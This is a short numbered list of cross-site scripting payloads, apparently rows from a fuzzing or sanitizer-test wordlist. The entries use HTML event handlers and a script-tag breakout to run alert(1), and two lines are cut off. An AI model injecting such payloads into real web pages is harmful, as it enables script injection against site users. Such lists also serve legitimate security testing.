 13621 <canvas onmousedown="alert(1)">test</canvas> 1
13622 <div draggable="true" contenteditable>drag me</div><small ondragov 1
13623 <h1 id=x tabindex=1 onbeforeactivate=alert(1)></h1> 1
13624 <slot onmouseover="alert(1)">test</slot> 1
13626 <label draggable="true" ondragleave="alert(1)">test</label> 1
13629 <table draggable="true" ondragstart="alert(1)">test</table> 1
13631 <i id=x tabindex=1 onfocusin=alert(1)></i> 1
13632 <article onpointerdown=alert(1)>XSS</article> 1
13634 <article onpointermove=alert(1)>XSS</article> 1
13635 "></SCRIPT>”>’><SCRIPT>alert(String.fromCharCode(88,83,83))</SC 1